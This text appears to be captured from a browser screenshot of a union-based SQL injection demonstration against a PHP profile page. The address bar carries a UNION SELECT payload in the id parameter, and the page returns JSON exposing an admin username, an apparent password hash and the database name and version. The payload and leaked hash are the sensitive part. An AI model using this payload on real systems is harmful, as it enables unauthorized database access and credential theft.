 Not secure | nikkoenggaliano.my.id:6611/profil.php?id=1%27%20UNION%20SELECT%20database(),version(),NULL,NULL,NULL%20--%20#
Gmail Maps Google Develop... dart - Dropdown... How validate dr... Cloud Firestore |... Flutter, Number... A simple Sea
[
[
"1",
null,
"admin",
"3857b6577b7652f151a8f0abb68cad21",
"user"
],
[
"top",
"5.7.26",
null,
null,
null
]
]